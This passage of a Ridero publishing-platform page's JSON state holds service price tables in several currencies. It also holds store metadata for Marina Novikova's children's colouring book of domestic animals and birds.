j-korolev":201.4104,"natalya-astanina":201.4104,"olesya-hronenko":146.4803,"sergei-barhanov":164.7903,"nataliya-kaigorodova":164.7903,"sergei-kim":146.4803,"elena-milienko":173.9454,"ekaterina-haritonova":164.7903,"fiction":173.9454,"notFiction":183.1004,"special":201.4104,"review":228.8755},"cover_design":{"selfPic":178.5227,"neural":224.2977,"collage":224.2977,"medium":439.4405,"hard":627.1186,"addIllustration":91.5502,"additional":{"customBack":68.6624,"moderation":22.8873,"add3Examples":91.5502,"add5Examples":160.2126}},"text_correction":{"base":14.8769,"min":29.7537},"correction_ext":{"base":29.7537,"min":114.4375},"manager_request":[45.3173,160.2126,274.6506],"manager_request_picture_exp":[11.4437,11.4437,null],"manager_request_picture":[12.3593,12.3593,12.3593],"manager_request_tables":[12.3593,12.3593,12.3593],"reclame":{"big":869.7263,"second":457.7505,"small":366.2007},"illustrator":{"low":43.4864,"medium":347.8907,"hard":535.5684,"design":91.5502},"promotion":{"minimum":{"stock":366.2007,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social":{"stock":549.3007,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social_plus":{"stock":755.2888,"additional":{"banners":0,"review":45.7751,"review-post":77.8174,"consult":228.8755,"content-plan":137.3253}},"all_inclusive":{"stock":1052.8267,"additional":{"banners":0,"review":45.7751,"review-post":68.6624,"consult":228.8755,"content-plan":137.3253}}},"booktrailer":274.1927,"lawyer":86.9725},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.0908,"neural":81.4544,"collage":81.4544,"medium":155.2723,"hard":222.7267,"addIllustration":55.9999,"additional":{"customBack":31.8181,"moderation":15.909,"add3Examples":25.4545,"add5Examples":44.5453}},"book_assistant":76.3635,"ridero_imprint":82.7271,"ridero_genre":125.9997,"ridero_mailing":125.9997,"banners_manufacturing":101.818,"promotion_offline":50.909,"promotion":{"minimum":{"banners":2.5454,"stock":171.8178,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social_plus":{"stock":279.9993,"banners":10.1818,"additional":{"banners":0,"review":12.7272,"review-post":21.6363,"consult":63.6362,"content-plan":38.1817}},"all_inclusive":{"stock":394.5444,"banners":14.6364,"additional":{"banners":0,"review":12.7272,"review-post":19.0908,"consult":63.6362,"content-plan":38.1817}},"promo Mini":101.818,"promo SocNet":152.7269,"promo SocNetPlus":209.9995,"promo AllIncl":292.7266,"promo Mini + livelib":171.8178,"promo SocNet + livelib":222.7267,"promo SocNetPlus + livelib":318.1811,"promo AllIncl + livelib":400.9081},"reclame":{"big":241.8176,"second":127.2724,"small":101.818,"верхняя перетяжка":241.8176,"большая перетяжка":216.3631,"Баннер тройка витрина":101.818,"Баннер двойка витрина":165.4541},"partner_promotion":{"amazon":241.8176,"amazon_big":305.4538,"ozon":318.1811,"ozon_banner":190.9086,"litres":1018.1792,"livelib":458.1807,"litres_stories":318.1811,"ozon_product_optimum":572.7258,"ozon_product_lite":356.3627,"wildberries_product":572.7258,"litres_banner_in_slider_on_main_1000k":2481.812,"litres_banner_in_slider_on_main_600k":1463.6327,"litres_top_banner_in_search_150k":598.1803,"litres_banner_in_genre_side_100k":445.4534,"litres_banner_in_genre_top_100k":598.1803,"litres_genre_mailing_150k":763.6345,"litres_post_on_dzen_vk_tg_ok":1272.7241,"litres_dzen_post_1_month":407.2717,"litres_vk_post_1_month":547.2714,"litres_tg_post_1_month":547.2714,"litres_ok_post_1_month":279.9993,"livelib_banner_in_slider_on_main_150k":801.8161,"livelib_cross_format_banners_100k":381.8172,"livelib_banner_in_profile_100k":267.2721,"livelib_banner_in_book_card_100k":343.6355,"livelib_mailing_150k":1590.9052,"livelib_news_on_main":547.2714,"livelib_post_on_dzen_vk_tg_ok":865.4524,"livelib_vk_post_1_month":279.9993,"livelib_tg_post_1_month":381.8172,"livelib_dzen_post_1_month":279.9993,"livelib_ok_post_1_month":190.9086,"livelib_review":127.2724,"read_bottom_banner_100k":445.4534,"read_fullscreen_100k":890.9069,"litres_banner_in_slider_on_main_150k":1081.8155,"litres_banner_in_slider_on_main_100k":827.2706},"promotion_next":{"social_min":{"stock":171.8178,"banners":2.5454},"social_medium":{"stock":279.9993,"banners":7},"social_all":{"stock":394.5444,"banners":14.6364},"litres":{"stock":1018.1792,"banners":3181.8103},"amazon_small":241.8176,"amazon_big":305.4538,"ridero_imprint":82.7271,"ridero_genre":89.0907,"ridero_mailing":89.0907,"ridero_reclame_big":241.8176,"ridero_reclame_second":127.2724,"ridero_reclame_small":101.818,"ozon_banner":190.9086,"ozon_promotion":318.1811,"livelib":636.362,"self_online":101.818,"self_offline":50.909,"litres_stories":318.1811,"ozon_product_optimum":509.0897,"ozon_product_lite":318.1811,"wildberries_product":445.4534,"litres_banner_in_slider_on_main_1000k":2481.812,"litres_banner_in_slider_on_main_600k":1463.6327,"litres_top_banner_in_search_150k":598.1803,"litres_banner_in_genre_top_100k":598.1803,"litres_banner_in_genre_side_100k":445.4534,"litres_genre_mailing_150k":763.6345,"litres_post_on_dzen_vk_tg_ok":1272.7241,"litres_dzen_post_1_month":407.2717,"litres_vk_post_1_month":547.2714,"litres_tg_post_1_month":547.2714,"litres_ok_post_1_month":279.9993,"livelib_banner_in_slider_on_main_150k":801.8161,"livelib_cross_format_banners_100k":381.8172,"livelib_banner_in_profile_100k":267.2721,"livelib_banner_in_book_card_100k":343.6355,"livelib_mailing_150k":1590.9052,"livelib_news_on_main":547.2714,"livelib_post_on_dzen_vk_tg_ok":865.4524,"livelib_vk_post_1_month":279.9993,"livelib_tg_post_1_month":381.8172,"livelib_dzen_post_1_month":279.9993,"livelib_ok_post_1_month":190.9086,"livelib_review":127.2724,"read_bottom_banner_100k":445.4534,"read_fullscreen_100k":890.9069},"book_spam":572.7258,"advertisement_minimum":509.0897,"advertisement_segment":1272.7241,"advertisement_coverage":2354.5396,"text_correction":{"base":7.9546,"min":15.909},"correction_ext":{"base":8.2727,"min":31.8181},"editing":{"inna-haritonova":43.2726,"marina-tyulkina":48.3635,"ekaterina-andreeva":50.909,"nataliya-shevchenko":45.8181,"oksana-sizova":40.7272,"olga-rybina":43.2726,"evgeniya-belyanina":50.909,"nikolaj-korolev":55.9999,"natalya-astanina":55.9999,"olesya-hronenko":40.7272,"sergei-barhanov":45.8181,"nataliya-kaigorodova":45.8181,"sergei-kim":40.7272,"elena-milienko":48.3635,"ekaterina-haritonova":45.8181,"fiction":66.1817,"notFiction":78.9089,"special":89.0907,"review":82.7271,"default":66.1817},"audio_book":{"base":152.7269,"custom_audio":14.7954,"ai":38.1817,"upload":19.0908},"manager_request":[25.3272,59.6907,97.8725],"manager_request_picture_exp":[3.1818,3.1818,null],"manager_request_picture":[3.8181,3.8181,3.8181],"manager_request_tables":[3.8181,3.8181,3.8181],"illustrator":{"low":25.4545,"medium":99.2725,"hard":166.7269,"design":55.9999},"booktrailer":78.9089,"lawyer":24.1817,"republishing":{"all":9.5455,"price":6.3636},"offlineDistribution":{"base":12.6,"priority":12.6,"chitaiGorod":12.6,"tdMoscow":12.6,"bukvoed":12.6,"biblioGlobus":12.6},"fair":{"spbSalon":{"intramural":12.7272,"extramural":13.9999},"mibf":{"intramuralVip":15.2727,"intramural":16.5454,"extramural":17.8181},"nonFiction":{"intramural":19.0908,"extramural":20.3636},"KPRKK":{"intramural":21.6363,"extramural":22.909},"londonFair":{"intramural":24.1817,"extramural":35.6363}},"legal":{"partner_promotion":{"amazon":241.8176,"amazon_big":305.4538,"ozon":318.1811,"ozon_banner":190.9086,"litres":1018.1792,"livelib":636.362},"audio_book":{"base":98.6361,"custom_audio":14.7954},"ridero_imprint":82.7271,"ridero_genre":69.9998,"ridero_mailing":69.9998,"banners_manufacturing":101.818,"promotion_offline":50.909,"editing":{"inna-haritonova":43.2726,"marina-tyulkina":48.3635,"ekaterina-andreeva":50.909,"nataliya-shevchenko":45.8181,"oksana-sizova":40.7272,"olga-rybina":43.2726,"evgeniya-belyanina":50.909,"nikolaj-korolev":55.9999,"natalya-astanina":55.9999,"olesya-hronenko":40.7272,"sergei-barhanov":45.8181,"nataliya-kaigorodova":45.8181,"sergei-kim":40.7272,"elena-milienko":48.3635,"ekaterina-haritonova":45.8181,"fiction":48.3635,"notFiction":50.909,"special":55.9999,"review":63.6362},"cover_design":{"selfPic":49.6362,"neural":62.3635,"collage":62.3635,"medium":122.1815,"hard":174.3632,"addIllustration":25.4545,"additional":{"customBack":19.0908,"moderation":6.3636,"add3Examples":25.4545,"add5Examples":44.5453}},"text_correction":{"base":4.1363,"min":8.2727},"correction_ext":{"base":8.2727,"min":31.8181},"manager_request":[12.6,44.5453,76.3635],"manager_request_picture_exp":[3.1818,3.1818,null],"manager_request_picture":[3.4364,3.4364,3.4364],"manager_request_tables":[3.4364,3.4364,3.4364],"reclame":{"big":241.8176,"second":127.2724,"small":101.818},"illustrator":{"low":12.0909,"medium":96.7271,"hard":148.9087,"design":25.4545},"promotion":{"minimum":{"stock":101.818,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social":{"stock":152.7269,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social_plus":{"stock":209.9995,"additional":{"banners":0,"review":12.7272,"review-post":21.6363,"consult":63.6362,"content-plan":38.1817}},"all_inclusive":{"stock":292.7266,"additional":{"banners":0,"review":12.7272,"review-post":19.0908,"consult":63.6362,"content-plan":38.1817}}},"booktrailer":76.2362,"lawyer":24.1817},"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"pl-PL":{"EUR":{"cover_design":80.6528,"text_correction":{"base":10.0223,"min":51.9499},"audio_book":{"base":153.952,"custom_audio":19.5298},"manager_request":[23.4842,54.322,68.5549],"bonito":[47.2056,70.927],"promotion":{"main":{"stock":106.7464,"additional":{"facebook-page":47.4428,"press-release":71.1642,"send-press-release":47.4428,"review":94.8857}},"optimal":{"stock":296.5177,"additional":{"facebook-page":35.5821,"press-release":59.3035,"send-press-release":35.5821,"review":83.025}},"premium":{"stock":474.4283,"additional":{"facebook-page":0,"press-release":47.4428,"send-press-release":23.7214,"review":71.1642}}},"reclame":{"big":70.927,"second":49.5778,"small":35.3449,"mailing":94.6484,"post_fb_inst":94.6484,"review":118.3699,"верхняя перетяжка":68.5549,"большая перетяжка":68.5549,"Баннер тройка витрина":44.8335},"booktrailer":63.8106,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7427.6228,"text_correction":{"base":922.9917,"min":4784.2637},"audio_book":{"base":14178.0247,"custom_audio":1798.5735},"manager_request":[2162.7492,5002.7194,6313.4812],"bonito":[4347.3431,6531.937],"promotion":{"main":{"stock":9830.6816,"additional":{"facebook-page":4369.1877,"press-release":6553.7816,"send-press-release":4369.1877,"review":8738.3847}},"optimal":{"stock":27307.4418,"additional":{"facebook-page":3276.8908,"press-release":5461.4847,"send-press-release":3276.8908,"review":7646.0877}},"premium":{"stock":43691.905,"additional":{"facebook-page":0,"press-release":4369.1877,"send-press-release":2184.5939,"review":6553.7816}}},"reclame":{"big":6531.937,"second":4565.808,"small":3255.0462,"mailing":8716.5308,"post_fb_inst":8716.5308,"review":10901.1339,"верхняя перетяжка":6313.4812,"большая перетяжка":6313.4812,"Баннер тройка витрина":4128.8874},"booktrailer":5876.5606,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.5331,"text_correction":{"base":11.7471,"min":60.8905},"audio_book":{"base":180.4471,"custom_audio":22.8909},"manager_request":[27.5258,63.6708,80.3532],"bonito":[55.3297,83.1335],"promotion":{"main":{"stock":125.1175,"additional":{"facebook-page":55.6077,"press-release":83.4116,"send-press-release":55.6077,"review":111.2155}},"optimal":{"stock":347.5484,"additional":{"facebook-page":41.7058,"press-release":69.5096,"send-press-release":41.7058,"review":97.3136}},"premium":{"stock":556.0774,"additional":{"facebook-page":0,"press-release":55.6077,"send-press-release":27.8039,"review":83.4116}}},"reclame":{"big":83.1335,"second":58.1101,"small":41.4278,"mailing":110.9374,"post_fb_inst":110.9374,"review":138.7414,"верхняя перетяжка":80.3532,"большая перетяжка":80.3532,"Баннер тройка витрина":52.5493},"booktrailer":74.7924,"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4512.5962,"text_correction":{"base":437.4456,"min":874.8911},"manager_request":[1749.7822,2670.7202,4512.5962],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.5644,"text_correction":{"base":20.0241,"min":40.0482},"manager_request":[80.0964,122.2524,206.5644],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4329,"text_correction":{"base":5.5675,"min":11.135},"manager_request":[22.2699,33.9909,57.4329],"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8196.3482,"text_correction":{"base":1036.0553,"min":4144.221},"manager_request":[3591.6582,6354.4722,9117.2862],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.1884,"text_correction":{"base":47.4255,"min":189.702},"manager_request":[164.4084,290.8764,417.3444],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3169,"text_correction":{"base":13.1861,"min":52.7445},"manager_request":[45.7119,80.8749,116.0379],"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":11051.256,"text_correction":{"base":460.469,"min":1841.876},"correction_ext":{"base":460.469,"min":1841.876},"manager_request":[2947.0016,4512.5962,8564.7234],"manager_request_picture":460.469,"manager_request_tables":920.938,"promotion":{"minimum":7367.504,"social":18326.6662,"social_plus":36745.4262,"all_inclusive":64373.5662,"islivelib":92001.7062},"booktrailer":7367.504,"lawyer":46046.9,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":505.872,"text_correction":{"base":21.078,"min":84.312},"correction_ext":{"base":21.078,"min":84.312},"manager_request":[134.8992,206.5644,392.0508],"manager_request_picture":21.078,"manager_request_tables":42.156,"promotion":{"minimum":337.248,"social":838.9044,"social_plus":1682.0244,"all_inclusive":2946.7044,"islivelib":4211.3844},"booktrailer":337.248,"lawyer":2107.8,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.652,"text_correction":{"base":5.8605,"min":23.442},"correction_ext":{"base":5.8605,"min":23.442},"manager_request":[37.5072,57.4329,109.0053],"manager_request_picture":5.8605,"manager_request_tables":11.721,"promotion":{"minimum":93.768,"social":233.2479,"social_plus":467.6679,"all_inclusive":819.2979,"islivelib":1170.9279},"booktrailer":93.768,"lawyer":586.05,"digital_formats":{"all":{"price":17.5815},"mobi":{"price":7.0326},"fb2":{"price":7.0326},"print":{"price":7.0326}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{},"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"5c8e0c8f618ec60700b23e99","owner_sql_id":"71768","user_eng_title":"raskraski_domashnie_zhivotnye_i_pticy","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"freebie_print":false,"digital_audio":false,"illustrator":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"5b06f8d4dce3170600bfe6a6"},"skuReasonsToCreate":[],"auto_stores_ignores":[],"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":5,"label":{"ru":"Детская образовательная литература","pl":"Literatura młodzieżowa","lv":"Bērnu izglītojošā literatūra","en":"JUVENILE NONFICTION / General","de":"Jugendbücher"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"66337ac1bb46d8132ba590c6"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"5c9334448e3020133f85c98d","type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","price":null,"store":"amazon"},{"_id":"5c98d08e89f63907004ddc85","type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","price":null,"store":"litres"},{"_id":"61133d1c3db66c00070f092e","type":"paper","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da3a12b2db940007d90355","type":"digital","url":"https://digital.wildberries.ru/offer/91795","price":null,"store":"wildberries_digital"},{"_id":"66377705d8ad340007ab5f3c","type":"paper","url":"https://www.ozon.ru/context/detail/id/160020627/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_marina_1r1t0","_id":"66337ac1bb46d86576a590c7","middleName":"","lastName":"Новикова","firstName":"Марина"}],"author":"Марина Новикова","ageclass":"0","isbn":"978-5-4496-4929-4","created_at":"2019-03-17T08:59:59.460Z","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","quote":"","bio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","subtitle":"","title":"Раскраски. Домашние животные и птицы","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","migrate_to_yc_at":"2022-11-11T16:42:27.272Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"5c8e0c8f618ec60700b23e99","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74}],"publishedAt":"2019-03-17T08:59:59.481Z","updatedAt":"2024-05-05T12:11:20.340Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_domashnie_zhivotnye_i_pticy","freeTextLength":25,"categories":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"authors":[{"id":1822386,"skuId":"5c8e0c8f618ec60700b23e99","firstName":"Марина","lastName":"Новикова","middleName":"","slug":"novikova_marina_1r1t0","priority":0,"uri":"https://ridero.ru/author/novikova_marina_1r1t0/"}],"authorName":"Марина Новикова","authorPhotoUri":"","authorBio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","authorExternalUri":"","title":"Раскраски. Домашние животные и птицы","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_domashnie_zhivotnye_i_pticy/","quote":"","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","isbn":"978-5-4496-4929-4","slug":"raskraski_domashnie_zhivotnye_i_pticy","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-05T12:11:19.663Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T12:11:19.663Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c8e0c8f618ec60700b23e99"],"genreVector":[],"annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"blurbs":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":74,"correction":false},"listing":[{"skuId":"5aa38b7185bf090600da19d0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5aa38b7185bf090600da19d0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw","currency":"RUB","price":717,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b